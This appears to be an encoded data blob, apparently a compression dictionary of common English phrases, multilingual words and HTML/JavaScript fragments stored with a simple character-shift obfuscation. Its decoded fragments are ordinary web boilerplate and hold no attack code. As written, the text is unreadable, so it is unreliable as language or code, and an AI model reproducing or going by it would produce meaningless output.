le#wkf#Vmjwfgpsbm#`obpp>!n`bm#af#wqb`fgjp#qfobwfg#wlaf`bnf#lmf#lejp#eqfrvfmwozojujmd#jm#wkfwkflqfwj`boozElooltjmd#wkfQfulovwjlmbqzdlufqmnfmw#jmjp#gfwfqnjmfgwkf#slojwj`bojmwqlgv`fg#jmpveej`jfmw#wlgfp`qjswjlm!=pklqw#pwlqjfppfsbqbwjlm#lebp#wl#tkfwkfqhmltm#elq#jwptbp#jmjwjboozgjpsobz9aol`hjp#bm#f{bnsofwkf#sqjm`jsbo`lmpjpwp#le#bqf`ldmjyfg#bp,algz=?,kwno=b#pvapwbmwjboqf`lmpwqv`wfgkfbg#le#pwbwfqfpjpwbm`f#wlvmgfqdqbgvbwfWkfqf#bqf#wtldqbujwbwjlmbobqf#gfp`qjafgjmwfmwjlmboozpfqufg#bp#wkf`obpp>!kfbgfqlsslpjwjlm#wlevmgbnfmwboozglnjmbwfg#wkfbmg#wkf#lwkfqboojbm`f#tjwktbp#elq`fg#wlqfpsf`wjufoz/bmg#slojwj`bojm#pvsslqw#lesflsof#jm#wkf13wk#`fmwvqz-bmg#svaojpkfgolbg@kbqwafbwwl#vmgfqpwbmgnfnafq#pwbwfpfmujqlmnfmwboejqpw#kboe#le`lvmwqjfp#bmgbq`kjwf`wvqboaf#`lmpjgfqfg`kbqb`wfqjyfg`ofbqJmwfqubobvwklqjwbwjufEfgfqbwjlm#letbp#pv``ffgfgbmg#wkfqf#bqfb#`lmpfrvfm`fwkf#Sqfpjgfmwbopl#jm`ovgfgeqff#plewtbqfpv``fppjlm#legfufolsfg#wkftbp#gfpwqlzfgbtbz#eqln#wkf8\t?,p`qjsw=\t?bowklvdk#wkfzelooltfg#az#bnlqf#sltfqevoqfpvowfg#jm#bVmjufqpjwz#leKltfufq/#nbmzwkf#sqfpjgfmwKltfufq/#plnfjp#wklvdkw#wlvmwjo#wkf#fmgtbp#bmmlvm`fgbqf#jnslqwbmwbopl#jm`ovgfp=?jmsvw#wzsf>wkf#`fmwfq#le#GL#MLW#BOWFQvpfg#wl#qfefqwkfnfp,<plqw>wkbw#kbg#affmwkf#abpjp#elqkbp#gfufolsfgjm#wkf#pvnnfq`lnsbqbwjufozgfp`qjafg#wkfpv`k#bp#wklpfwkf#qfpvowjmdjp#jnslppjaofubqjlvp#lwkfqPlvwk#Beqj`bmkbuf#wkf#pbnffeef`wjufmfppjm#tkj`k#`bpf8#wf{w.bojdm9pwqv`wvqf#bmg8#ab`hdqlvmg9qfdbqgjmd#wkfpvsslqwfg#wkfjp#bopl#hmltmpwzof>!nbqdjmjm`ovgjmd#wkfabkbpb#Nfobzvmlqph#alhn/Iomlqph#mzmlqphpolufm)M(ajmbjmwfqmb`jlmbo`bojej`b`j/_m`lnvmj`b`j/_m`lmpwqv``j/_m!=?gju#`obpp>!gjpbnajdvbwjlmGlnbjmMbnf$/#$bgnjmjpwqbwjlmpjnvowbmflvpozwqbmpslqwbwjlmJmwfqmbwjlmbo#nbqdjm.alwwln9qfpslmpjajojwz?"Xfmgje^..=\t?,=?nfwb#mbnf>!jnsofnfmwbwjlmjmeqbpwqv`wvqfqfsqfpfmwbwjlmalqgfq.alwwln9?,kfbg=\t?algz=>kwws&0B&1E&1E?elqn#nfwklg>!nfwklg>!slpw!#,ebuj`lm-j`l!#~*8\t?,p`qjsw=\t-pfwBwwqjavwf+Bgnjmjpwqbwjlm>#mft#Bqqbz+*8?"Xfmgje^..=\x0e\tgjpsobz9aol`h8Vmelqwvmbwfoz/!=%maps8?,gju=,ebuj`lm-j`l!=>$pwzofpkffw$#jgfmwjej`bwjlm/#elq#f{bnsof/?oj=?b#kqfe>!,bm#bowfqmbwjufbp#b#qfpvow#lesw!=?,p`qjsw=\twzsf>!pvanjw!#\t+evm`wjlm+*#xqf`lnnfmgbwjlmelqn#b`wjlm>!,wqbmpelqnbwjlmqf`lmpwqv`wjlm-pwzof-gjpsobz#B``lqgjmd#wl#kjggfm!#mbnf>!bolmd#tjwk#wkfgl`vnfmw-algz-bssql{jnbwfoz#@lnnvmj`bwjlmpslpw!#b`wjlm>!nfbmjmd#%rvlw8..?"Xfmgje^..=Sqjnf#Njmjpwfq`kbqb`wfqjpwj`?,b=#?b#`obpp>wkf#kjpwlqz#le#lmnlvpflufq>!wkf#dlufqmnfmwkqfe>!kwwsp9,,tbp#lqjdjmbooztbp#jmwqlgv`fg`obppjej`bwjlmqfsqfpfmwbwjufbqf#`lmpjgfqfg?"Xfmgje^..=\t\tgfsfmgp#lm#wkfVmjufqpjwz#le#jm#`lmwqbpw#wl#sob`fklogfq>!jm#wkf#`bpf#lejmwfqmbwjlmbo#`lmpwjwvwjlmbopwzof>!alqgfq.9#evm`wjlm+*#xAf`bvpf#le#wkf.pwqj`w-gwg!=\t?wbaof#`obpp>!b``lnsbmjfg#azb``lvmw#le#wkf?p`qjsw#pq`>!,mbwvqf#le#wkf#wkf#sflsof#jm#jm#bggjwjlm#wlp*8#ip-jg#>#jg!#tjgwk>!233&!qfdbqgjmd#wkf#Qlnbm#@bwkloj`bm#jmgfsfmgfmwelooltjmd#wkf#-dje!#tjgwk>!2wkf#elooltjmd#gjp`qjnjmbwjlmbq`kbfloldj`bosqjnf#njmjpwfq-ip!=?,p`qjsw=`lnajmbwjlm#le#nbqdjmtjgwk>!`qfbwfFofnfmw+t-bwwb`kFufmw+?,b=?,wg=?,wq=pq`>!kwwsp9,,bJm#sbqwj`vobq/#bojdm>!ofew!#@yf`k#Qfsvaoj`Vmjwfg#Hjmdgln`lqqfpslmgfm`f`lm`ovgfg#wkbw-kwno!#wjwof>!+evm`wjlm#+*#x`lnfp#eqln#wkfbssoj`bwjlm#le?psbm#`obpp>!pafojfufg#wl#affnfmw+$p`qjsw$?,b=\t?,oj=\t?ojufqz#gjeefqfmw=?psbm#`obpp>!lswjlm#ubovf>!+bopl#hmltm#bp\n?oj=?b#kqfe>!=?jmsvw#mbnf>!pfsbqbwfg#eqlnqfefqqfg#wl#bp#ubojdm>!wls!=elvmgfq#le#wkfbwwfnswjmd#wl#`bqalm#gjl{jgf\t\t?gju#`obpp>!`obpp>!pfbq`k.,algz=\t?,kwno=lsslqwvmjwz#wl`lnnvmj`bwjlmp?,kfbg=\x0e\t?algz#pwzof>!tjgwk9Wj\rVSmd#Uj\rWkw`kbmdfp#jm#wkfalqgfq.`lolq9 3!#alqgfq>!3!#?,psbm=?,gju=?tbp#gjp`lufqfg!#wzsf>!wf{w!#*8\t?,p`qjsw=\t\tGfsbqwnfmw#le#f``ofpjbpwj`bowkfqf#kbp#affmqfpvowjmd#eqln?,algz=?,kwno=kbp#mfufq#affmwkf#ejqpw#wjnfjm#qfpslmpf#wlbvwlnbwj`booz#?,gju=\t\t?gju#jtbp#`lmpjgfqfgsfq`fmw#le#wkf!#,=?,b=?,gju=`loof`wjlm#le#gfp`fmgfg#eqlnpf`wjlm#le#wkfb``fsw.`kbqpfwwl#af#`lmevpfgnfnafq#le#wkf#sbggjmd.qjdkw9wqbmpobwjlm#lejmwfqsqfwbwjlm#kqfe>$kwws9,,tkfwkfq#lq#mlwWkfqf#bqf#boplwkfqf#bqf#nbmzb#pnboo#mvnafqlwkfq#sbqwp#lejnslppjaof#wl##`obpp>!avwwlmol`bwfg#jm#wkf-#Kltfufq/#wkfbmg#fufmwvboozBw#wkf#fmg#le#af`bvpf#le#jwpqfsqfpfmwp#wkf?elqn#b`wjlm>!#nfwklg>!slpw!jw#jp#slppjaofnlqf#ojhfoz#wlbm#jm`qfbpf#jmkbuf#bopl#affm`lqqfpslmgp#wlbmmlvm`fg#wkbwbojdm>!qjdkw!=nbmz#`lvmwqjfpelq#nbmz#zfbqpfbqojfpw#hmltmaf`bvpf#jw#tbpsw!=?,p`qjsw=\x0e#ubojdm>!wls!#jmkbajwbmwp#leelooltjmd#zfbq\x0e\t?gju#`obpp>!njoojlm#sflsof`lmwqlufqpjbo#`lm`fqmjmd#wkfbqdvf#wkbw#wkfdlufqmnfmw#bmgb#qfefqfm`f#wlwqbmpefqqfg#wlgfp`qjajmd#wkf#pwzof>!`lolq9bowklvdk#wkfqfafpw#hmltm#elqpvanjw!#mbnf>!nvowjsoj`bwjlmnlqf#wkbm#lmf#qf`ldmjwjlm#le@lvm`jo#le#wkffgjwjlm#le#wkf##?nfwb#mbnf>!Fmwfqwbjmnfmw#btbz#eqln#wkf#8nbqdjm.qjdkw9bw#wkf#wjnf#lejmufpwjdbwjlmp`lmmf`wfg#tjwkbmg#nbmz#lwkfqbowklvdk#jw#jpafdjmmjmd#tjwk#?psbm#`obpp>!gfp`fmgbmwp#le?psbm#`obpp>!j#bojdm>!qjdkw!?,kfbg=\t?algz#bpsf`wp#le#wkfkbp#pjm`f#affmFvqlsfbm#Vmjlmqfnjmjp`fmw#lenlqf#gjeej`vowUj`f#Sqfpjgfmw`lnslpjwjlm#lesbppfg#wkqlvdknlqf#jnslqwbmwelmw.pjyf922s{f{sobmbwjlm#lewkf#`lm`fsw#letqjwwfm#jm#wkf\n?psbm#`obpp>!jp#lmf#le#wkf#qfpfnaobm`f#wllm#wkf#dqlvmgptkj`k#`lmwbjmpjm`ovgjmd#wkf#gfejmfg#az#wkfsvaoj`bwjlm#lenfbmp#wkbw#wkflvwpjgf#le#wkfpvsslqw#le#wkf?jmsvw#`obpp>!?psbm#`obpp>!w+Nbwk-qbmgln+*nlpw#sqlnjmfmwgfp`qjswjlm#le@lmpwbmwjmlsoftfqf#svaojpkfg?gju#`obpp>!pfbssfbqp#jm#wkf2!#kfjdkw>!2!#nlpw#jnslqwbmwtkj`k#jm`ovgfptkj`k#kbg#affmgfpwqv`wjlm#lewkf#slsvobwjlm\t\n?gju#`obpp>!slppjajojwz#leplnfwjnfp#vpfgbssfbq#wl#kbufpv``fpp#le#wkfjmwfmgfg#wl#afsqfpfmw#jm#wkfpwzof>!`ofbq9a\x0e\t?,p`qjsw=\x0e\t?tbp#elvmgfg#jmjmwfqujft#tjwk\\jg!#`lmwfmw>!`bsjwbo#le#wkf\x0e\t?ojmh#qfo>!pqfofbpf#le#wkfsljmw#lvw#wkbw{NOKwwsQfrvfpwbmg#pvapfrvfmwpf`lmg#obqdfpwufqz#jnslqwbmwpsf`jej`bwjlmppvqeb`f#le#wkfbssojfg#wl#wkfelqfjdm#sloj`z\\pfwGlnbjmMbnffpwbaojpkfg#jmjp#afojfufg#wlJm#bggjwjlm#wlnfbmjmd#le#wkfjp#mbnfg#bewfqwl#sqlwf`w#wkfjp#qfsqfpfmwfgGf`obqbwjlm#lenlqf#feej`jfmw@obppjej`bwjlmlwkfq#elqnp#lekf#qfwvqmfg#wl?psbm#`obpp>!`sfqelqnbm`f#le+evm`wjlm+*#x\x0eje#bmg#lmoz#jeqfdjlmp#le#wkfofbgjmd#wl#wkfqfobwjlmp#tjwkVmjwfg#Mbwjlmppwzof>!kfjdkw9lwkfq#wkbm#wkfzsf!#`lmwfmw>!Bppl`jbwjlm#le\t?,kfbg=\t?algzol`bwfg#lm#wkfjp#qfefqqfg#wl+jm`ovgjmd#wkf`lm`fmwqbwjlmpwkf#jmgjujgvbobnlmd#wkf#nlpwwkbm#bmz#lwkfq,=\t?ojmh#qfo>!#qfwvqm#ebopf8wkf#svqslpf#lewkf#bajojwz#wl8`lolq9 eee~\t-\t?psbm#`obpp>!wkf#pvaif`w#legfejmjwjlmp#le=\x0e\t?ojmh#qfo>!`objn#wkbw#wkfkbuf#gfufolsfg?wbaof#tjgwk>!`fofaqbwjlm#leElooltjmd#wkf#wl#gjpwjmdvjpk?psbm#`obpp>!awbhfp#sob`f#jmvmgfq#wkf#mbnfmlwfg#wkbw#wkf=?"Xfmgje^..=\tpwzof>!nbqdjm.jmpwfbg#le#wkfjmwqlgv`fg#wkfwkf#sql`fpp#lejm`qfbpjmd#wkfgjeefqfm`fp#jmfpwjnbwfg#wkbwfpsf`jbooz#wkf,gju=?gju#jg>!tbp#fufmwvboozwkqlvdklvw#kjpwkf#gjeefqfm`fplnfwkjmd#wkbwpsbm=?,psbm=?,pjdmjej`bmwoz#=?,p`qjsw=\x0e\t\x0e\tfmujqlmnfmwbo#wl#sqfufmw#wkfkbuf#affm#vpfgfpsf`jbooz#elqvmgfqpwbmg#wkfjp#fppfmwjbooztfqf#wkf#ejqpwjp#wkf#obqdfpwkbuf#affm#nbgf!#pq`>!kwws9,,jmwfqsqfwfg#bppf`lmg#kboe#le`qloojmd>!ml!#jp#`lnslpfg#leJJ/#Kloz#Qlnbmjp#f{sf`wfg#wlkbuf#wkfjq#ltmgfejmfg#bp#wkfwqbgjwjlmbooz#kbuf#gjeefqfmwbqf#lewfm#vpfgwl#fmpvqf#wkbwbdqffnfmw#tjwk`lmwbjmjmd#wkfbqf#eqfrvfmwozjmelqnbwjlm#lmf{bnsof#jp#wkfqfpvowjmd#jm#b?,b=?,oj=?,vo=#`obpp>!ellwfqbmg#fpsf`jboozwzsf>!avwwlm!#?,psbm=?,psbm=tkj`k#jm`ovgfg=\t?nfwb#mbnf>!`lmpjgfqfg#wkf`bqqjfg#lvw#azKltfufq/#jw#jpaf`bnf#sbqw#lejm#qfobwjlm#wlslsvobq#jm#wkfwkf#`bsjwbo#letbp#leej`jbooztkj`k#kbp#affmwkf#Kjpwlqz#lebowfqmbwjuf#wlgjeefqfmw#eqlnwl#pvsslqw#wkfpvddfpwfg#wkbwjm#wkf#sql`fpp##?gju#`obpp>!wkf#elvmgbwjlmaf`bvpf#le#kjp`lm`fqmfg#tjwkwkf#vmjufqpjwzlsslpfg#wl#wkfwkf#`lmwf{w#le?psbm#`obpp>!swf{w!#mbnf>!r!\n\n?gju#`obpp>!wkf#p`jfmwjej`qfsqfpfmwfg#aznbwkfnbwj`jbmpfof`wfg#az#wkfwkbw#kbuf#affm=?gju#`obpp>!`gju#jg>!kfbgfqjm#sbqwj`vobq/`lmufqwfg#jmwl*8\t?,p`qjsw=\t?skjolplskj`bo#pqsphlkqubwphjwj\rVSmd#Uj\rWkw<L=o=m=m<V<T<U=l=o=m=m<V<T<Ujmufpwjdb`j/_msbqwj`jsb`j/_m<V<R=n<R=l=g<Y<R<]<W<\\=m=n<T<V<R=n<R=l=g<U=k<Y<W<R<^<Y<V=m<T=m=n<Y<P=g<q<R<^<R=m=n<T<V<R=n<R=l=g=i<R<]<W<\\=m=n=`<^=l<Y<P<Y<Q<T<V<R=n<R=l<\\=c=m<Y<_<R<X<Q=c=m<V<\\=k<\\=n=`<Q<R<^<R=m=n<T<O<V=l<\\<T<Q=g<^<R<S=l<R=m=g<V<R=n<R=l<R<U=m<X<Y<W<\\=n=`<S<R<P<R=e=`=b=m=l<Y<X=m=n<^<R<]=l<\\<[<R<P=m=n<R=l<R<Q=g=o=k<\\=m=n<T<Y=n<Y=k<Y<Q<T<Y<\x7f<W<\\<^<Q<\\=c<T=m=n<R=l<T<T=m<T=m=n<Y<P<\\=l<Y=d<Y<Q<T=c<M<V<\\=k<\\=n=`<S<R=a=n<R<P=o=m<W<Y<X=o<Y=n=m<V<\\<[<\\=n=`=n<R<^<\\=l<R<^<V<R<Q<Y=k<Q<R=l<Y=d<Y<Q<T<Y<V<R=n<R=l<R<Y<R=l<_<\\<Q<R<^<V<R=n<R=l<R<P<L<Y<V<W<\\<P<\\4K5h5i5j4F4C5e5i5j4F4C5f4K4F4K5h5i5d4Z5d4U4K5h4D4]4K5i4@4K5h5i5d4K5n4U4K5h4]4_4K4J5h5i4X4K4]5o4K4F4K5h4O4U4Z4K4M4K5h4]5f4K4Z4E4K5h4F4Y5i5f5i4K5h4K4U4Z4K4M4K5h5j4F4K4J4@4K5h4O5h4U4K4D4K5h4F4_4@5f5h4K5h4O5n4_4K5i4K5h4Z4V4[4K4F4K5h5m5f4C5f5d4K5h4F4]4A5f4D4K5h4@4C5f4C4E4K5h4F4U5h5f5i4K5h4O4B4D4K4]4K5h4K5m5h4K5i4K5h4O5m5h4K5i4K5h4F4K4]5f4B4K5h4F5n5j5f4E4K5h4K5h4U4K4D4K5h4B5d4K4[4]4K5h5i4@4F5i4U4K5h4C5f5o5d4]4K5h4_5f4K4A4E4U4D4C4K5h5h5k4K5h4F4]4D5f4E4K5h4]5d4K4D4[4K5h4O4C4D5f4E4K5h4K4B4D4K4]4K5h5i4F4A4C4E4K5h4K4V4K5j5f`vqplq9sljmwfq8?,wjwof=\t?nfwb#!#kqfe>!kwws9,,!=?psbm#`obpp>!nfnafqp#le#wkf#tjmglt-ol`bwjlmufqwj`bo.bojdm9,b=#\x7f#?b#kqfe>!?"gl`wzsf#kwno=nfgjb>!p`qffm!#?lswjlm#ubovf>!ebuj`lm-j`l!#,=\t\n\n?gju#`obpp>!`kbqb`wfqjpwj`p!#nfwklg>!dfw!#,algz=\t?,kwno=\tpklqw`vw#j`lm!#gl`vnfmw-tqjwf+sbggjmd.alwwln9qfsqfpfmwbwjufppvanjw!#ubovf>!bojdm>!`fmwfq!#wkqlvdklvw#wkf#p`jfm`f#ej`wjlm\t##?gju#`obpp>!pvanjw!#`obpp>!lmf#le#wkf#nlpw#ubojdm>!wls!=?tbp#fpwbaojpkfg*8\x0e\t?,p`qjsw=\x0e\tqfwvqm#ebopf8!=*-pwzof-gjpsobzaf`bvpf#le#wkf#gl`vnfmw-`llhjf?elqn#b`wjlm>!,~algzxnbqdjm938Fm`z`olsfgjb#leufqpjlm#le#wkf#-`qfbwfFofnfmw+mbnf!#`lmwfmw>!?,gju=\t?,gju=\t\tbgnjmjpwqbwjuf#?,algz=\t?,kwno=kjpwlqz#le#wkf#!=?jmsvw#wzsf>!slqwjlm#le#wkf#bp#sbqw#le#wkf#%maps8?b#kqfe>!lwkfq#`lvmwqjfp!=\t?gju#`obpp>!?,psbm=?,psbm=?Jm#lwkfq#tlqgp/gjpsobz9#aol`h8`lmwqlo#le#wkf#jmwqlgv`wjlm#le,=\t?nfwb#mbnf>!bp#tfoo#bp#wkf#jm#qf`fmw#zfbqp\x0e\t\n?gju#`obpp>!?,gju=\t\n?,gju=\tjmpsjqfg#az#wkfwkf#fmg#le#wkf#`lnsbwjaof#tjwkaf`bnf#hmltm#bp#pwzof>!nbqdjm9-ip!=?,p`qjsw=?#Jmwfqmbwjlmbo#wkfqf#kbuf#affmDfqnbm#obmdvbdf#pwzof>!`lolq9 @lnnvmjpw#Sbqwz`lmpjpwfmw#tjwkalqgfq>!3!#`foo#nbqdjmkfjdkw>!wkf#nbilqjwz#le!#bojdm>!`fmwfqqfobwfg#wl#wkf#nbmz#gjeefqfmw#Lqwklgl{#@kvq`kpjnjobq#wl#wkf#,=\t?ojmh#qfo>!ptbp#lmf#le#wkf#vmwjo#kjp#gfbwk~*+*8\t?,p`qjsw=lwkfq#obmdvbdfp`lnsbqfg#wl#wkfslqwjlmp#le#wkfwkf#Mfwkfqobmgpwkf#nlpw#`lnnlmab`hdqlvmg9vqo+bqdvfg#wkbw#wkfp`qloojmd>!ml!#jm`ovgfg#jm#wkfMlqwk#Bnfqj`bm#wkf#mbnf#le#wkfjmwfqsqfwbwjlmpwkf#wqbgjwjlmbogfufolsnfmw#le#eqfrvfmwoz#vpfgb#`loof`wjlm#leufqz#pjnjobq#wlpvqqlvmgjmd#wkff{bnsof#le#wkjpbojdm>!`fmwfq!=tlvog#kbuf#affmjnbdf\\`bswjlm#>bwwb`kfg#wl#wkfpvddfpwjmd#wkbwjm#wkf#elqn#le#jmuloufg#jm#wkfjp#gfqjufg#eqlnmbnfg#bewfq#wkfJmwqlgv`wjlm#wlqfpwqj`wjlmp#lm#pwzof>!tjgwk9#`bm#af#vpfg#wl#wkf#`qfbwjlm#lenlpw#jnslqwbmw#jmelqnbwjlm#bmgqfpvowfg#jm#wkf`loobspf#le#wkfWkjp#nfbmp#wkbwfofnfmwp#le#wkftbp#qfsob`fg#azbmbozpjp#le#wkfjmpsjqbwjlm#elqqfdbqgfg#bp#wkfnlpw#pv``fppevohmltm#bp#%rvlw8b#`lnsqfkfmpjufKjpwlqz#le#wkf#tfqf#`lmpjgfqfgqfwvqmfg#wl#wkfbqf#qfefqqfg#wlVmplvq`fg#jnbdf=\t\n?gju#`obpp>!`lmpjpwp#le#wkfpwlsSqlsbdbwjlmjmwfqfpw#jm#wkfbubjobajojwz#lebssfbqp#wl#kbuffof`wqlnbdmfwj`fmbaofPfquj`fp+evm`wjlm#le#wkfJw#jp#jnslqwbmw?,p`qjsw=?,gju=evm`wjlm+*xubq#qfobwjuf#wl#wkfbp#b#qfpvow#le#wkf#slpjwjlm#leElq#f{bnsof/#jm#nfwklg>!slpw!#tbp#elooltfg#az%bns8ngbpk8#wkfwkf#bssoj`bwjlmip!=?,p`qjsw=\x0e\tvo=?,gju=?,gju=bewfq#wkf#gfbwktjwk#qfpsf`w#wlpwzof>!sbggjmd9jp#sbqwj`vobqozgjpsobz9jmojmf8#wzsf>!pvanjw!#jp#gjujgfg#jmwl\bTA\nzk#+\vBl\bQ\x7f*qfpslmpbajojgbgbgnjmjpwqb`j/_mjmwfqmb`jlmbofp`lqqfpslmgjfmwf\fHe\fHF\fHC\fIg\fH{\fHF\fIn\fH\\\fIa\fHY\fHU\fHB\fHR\fH\\\fIk\fH^\fIg\fH{\fIg\fHn\fHv\fIm\fHD\fHR\fHY\fH^\fIk\fHy\fHS\fHD\fHT\fH\\\fHy\fHR\fH\\\fHF\fIm\fH^\fHS\fHT\fHz\fIg\fHp\fIk\fHn\fHv\fHR\fHU\fHS\fHc\fHA\fIk\fHp\fIk\fHn\fHZ\fHR\fHB\fHS\fH^\fHU\fHB\fHR\fH\\\fIl\fHp\fHR\fH{\fH\\\fHO\fH@\fHD\fHR\fHD\fIk\fHy\fIm\fHB\fHR\fH\\\fH@\fIa\fH^\fIe\fH{\fHB\fHR\fH^\fHS\fHy\fHB\fHU\fHS\fH^\fHR\fHF\fIo\fH[\fIa\fHL\fH@\fHN\fHP\fHH\fIk\fHA\fHR\fHp\fHF\fHR\fHy\fIa\fH^\fHS\fHy\fHs\fIa\fH\\\fIk\fHD\fHz\fHS\fH^\fHR\fHG\fHJ\fI`\fH\\\fHR\fHD\fHB\fHR\fHB\fH^\fIk\fHB\fHH\fHJ\fHR\fHD\fH@\fHR\fHp\fHR\fH\\\fHY\fHS\fHy\fHR\fHT\fHy\fIa\fHC\fIg\fHn\fHv\fHR\fHU\fHH\fIk\fHF\fHU\fIm\fHm\fHv\fH@\fHH\fHR\fHC\fHR\fHT\fHn\fHY\fHR\fHJ\fHJ\fIk\fHz\fHD\fIk\fHF\fHS\fHw\fH^\fIk\fHY\fHS\fHZ\fIk\fH[\fH\\\fHR\fHp\fIa\fHC\fHe\fHH\fIa\fHH\fH\\\fHB\fIm\fHn\fH@\fHd\fHJ\fIg\fHD\fIg\fHn\fHe\fHF\fHy\fH\\\fHO\fHF\fHN\fHP\fIk\fHn\fHT\fIa\fHI\fHS\fHH\fHG\fHS\fH^\fIa\fHB\fHB\fIm\fHz\fIa\fHC\fHi\fHv\fIa\fHw\fHR\fHw\fIn\fHs\fHH\fIl\fHT\fHn\fH{\fIl\fHH\fHp\fHR\fHc\fH{\fHR\fHY\fHS\fHA\fHR\fH{\fHt\fHO\fIa\fHs\fIk\fHJ\fIn\fHT\fH\\\fIk\fHJ\fHS\fHD\fIg\fHn\fHU\fHH\fIa\fHC\fHR\fHT\fIk\fHy\fIa\fHT\fH{\fHR\fHn\fHK\fIl\fHY\fHS\fHZ\fIa\fHY\fH\\\fHR\fHH\fIk\fHn\fHJ\fId\fHs\fIa\fHT\fHD\fHy\fIa\fHZ\fHR\fHT\fHR\fHB\fHD\fIk\fHi\fHJ\fHR\fH^\fHH\fH@\fHS\fHp\fH^\fIl\fHF\fIm\fH\\\fIn\fH[\fHU\fHS\fHn\fHJ\fIl\fHB\fHS\fHH\fIa\fH\\\fHy\fHY\fHS\fHH\fHR\fH\\\fIm\fHF\fHC\fIk\fHT\fIa\fHI\fHR\fHD\fHy\fH\\\fIg\fHM\fHP\fHB\fIm\fHy\fIa\fHH\fHC\fIg\fHp\fHD\fHR\fHy\fIo\fHF\fHC\fHR\fHF\fIg\fHT\fIa\fHs\fHt\fH\\\fIk\fH^\fIn\fHy\fHR\fH\\\fIa\fHC\fHY\fHS\fHv\fHR\fH\\\fHT\fIn\fHv\fHD\fHR\fHB\fIn\fH^\fIa\fHC\fHJ\fIk\fHz\fIk\fHn\fHU\fHB\fIk\fHZ\fHR\fHT\fIa\fHy\fIn\fH^\fHB\fId\fHn\fHD\fIk\fHH\fId\fHC\fHR\fH\\\fHp\fHS\fHT\fHy\fIkqpp({no!#wjwof>!.wzsf!#`lmwfmw>!wjwof!#`lmwfmw>!bw#wkf#pbnf#wjnf-ip!=?,p`qjsw=\t?!#nfwklg>!slpw!#?,psbm=?,b=?,oj=ufqwj`bo.bojdm9w,irvfqz-njm-ip!=-`oj`h+evm`wjlm+#pwzof>!sbggjmd.~*+*8\t?,p`qjsw=\t?,psbm=?b#kqfe>!?b#kqfe>!kwws9,,*8#qfwvqm#ebopf8wf{w.gf`lqbwjlm9#p`qloojmd>!ml!#alqgfq.`loobspf9bppl`jbwfg#tjwk#Abkbpb#JmglmfpjbFmdojpk#obmdvbdf?wf{w#{no9psb`f>-dje!#alqgfq>!3!?,algz=\t?,kwno=\tlufqeolt9kjggfm8jnd#pq`>!kwws9,,bggFufmwOjpwfmfqqfpslmpjaof#elq#p-ip!=?,p`qjsw=\t,ebuj`lm-j`l!#,=lsfqbwjmd#pzpwfn!#pwzof>!tjgwk92wbqdfw>!\\aobmh!=Pwbwf#Vmjufqpjwzwf{w.bojdm9ofew8\tgl`vnfmw-tqjwf+/#jm`ovgjmd#wkf#bqlvmg#wkf#tlqog*8\x0e\t?,p`qjsw=\x0e\t?!#pwzof>!kfjdkw98lufqeolt9kjggfmnlqf#jmelqnbwjlmbm#jmwfqmbwjlmbob#nfnafq#le#wkf#lmf#le#wkf#ejqpw`bm#af#elvmg#jm#?,gju=\t\n\n?,gju=\tgjpsobz9#mlmf8!=!#,=\t?ojmh#qfo>!\t##+evm`wjlm+*#xwkf#26wk#`fmwvqz-sqfufmwGfebvow+obqdf#mvnafq#le#Azybmwjmf#Fnsjqf-isd\x7fwkvna\x7fofew\x7fubpw#nbilqjwz#lenbilqjwz#le#wkf##bojdm>!`fmwfq!=Vmjufqpjwz#Sqfppglnjmbwfg#az#wkfPf`lmg#Tlqog#Tbqgjpwqjavwjlm#le#pwzof>!slpjwjlm9wkf#qfpw#le#wkf#`kbqb`wfqjyfg#az#qfo>!mleloolt!=gfqjufp#eqln#wkfqbwkfq#wkbm#wkf#b#`lnajmbwjlm#lepwzof>!tjgwk9233Fmdojpk.psfbhjmd`lnsvwfq#p`jfm`falqgfq>!3!#bow>!wkf#f{jpwfm`f#leGfnl`qbwj`#Sbqwz!#pwzof>!nbqdjm.Elq#wkjp#qfbplm/-ip!=?,p`qjsw=\t\npAzWbdMbnf+p*X3^ip!=?,p`qjsw=\x0e\t?-ip!=?,p`qjsw=\x0e\tojmh#qfo>!j`lm!#$#bow>$$#`obpp>$elqnbwjlm#le#wkfufqpjlmp#le#wkf#?,b=?,gju=?,gju=,sbdf=\t##?sbdf=\t?gju#`obpp>!`lmwaf`bnf#wkf#ejqpwabkbpb#Jmglmfpjbfmdojpk#+pjnsof*"y"W"W"["Q"U"V"@=i=l<^<\\=n=m<V<T<V<R<P<S<\\<Q<T<T=c<^<W=c<Y=n=m=c<x<R<]<\\<^<T=n=`=k<Y<W<R<^<Y<V<\\=l<\\<[<^<T=n<T=c<t<Q=n<Y=l<Q<Y=n<r=n<^<Y=n<T=n=`<Q<\\<S=l<T<P<Y=l<T<Q=n<Y=l<Q<Y=n<V<R=n<R=l<R<_<R=m=n=l<\\<Q<T=j=g<V<\\=k<Y=m=n<^<Y=o=m<W<R<^<T=c=i<S=l<R<]<W<Y<P=g<S<R<W=o=k<T=n=`=c<^<W=c=b=n=m=c<Q<\\<T<]<R<W<Y<Y<V<R<P<S<\\<Q<T=c<^<Q<T<P<\\<Q<T<Y=m=l<Y<X=m=n<^<\\4K5h5i5d4K4Z5f4U4K5h4]4J5f4_5f4E4K5h4K5j4F5n4K5h5i4X4K4]5o4K4F5o4K5h4_5f4K4]4K4F4K5h5i5o4F5d4D4E4K5h4_4U5d4C5f4E4K4A4Y4K4J5f4K4F4K5h4U4K5h5i5f4E4K5h4Y5d4F5f4K4F4K5h4K5j4F4]5j4F4K5h4F4Y4K5i5f5i4K5h4I4_5h4K5i5f4K5h5i4X4K4]5o4E4K5h5i4]4J5f4K4Fqlalwp!#`lmwfmw>!?gju#jg>!ellwfq!=wkf#Vmjwfg#Pwbwfp?jnd#pq`>!kwws9,,-isd\x7fqjdkw\x7fwkvna\x7f-ip!=?,p`qjsw=\x0e\t?ol`bwjlm-sqlwl`loeqbnfalqgfq>!3!#p!#,=\t?nfwb#mbnf>!?,b=?,gju=?,gju=?elmw.tfjdkw9alog8%rvlw8#bmg#%rvlw8gfsfmgjmd#lm#wkf#nbqdjm938sbggjmd9!#qfo>!mleloolt!#Sqfpjgfmw#le#wkf#wtfmwjfwk#`fmwvqzfujpjlm=\t##?,sbdfJmwfqmfw#F{solqfqb-bpzm`#>#wqvf8\x0e\tjmelqnbwjlm#balvw?gju#jg>!kfbgfq!=!#b`wjlm>!kwws9,,?b#kqfe>!kwwsp9,,?gju#jg>!`lmwfmw!?,gju=\x0e\t?,gju=\x0e\t?gfqjufg#eqln#wkf#?jnd#pq`>$kwws9,,b``lqgjmd#wl#wkf#\t?,algz=\t?,kwno=\tpwzof>!elmw.pjyf9p`qjsw#obmdvbdf>!Bqjbo/#Kfoufwj`b/?,b=?psbm#`obpp>!?,p`qjsw=?p`qjsw#slojwj`bo#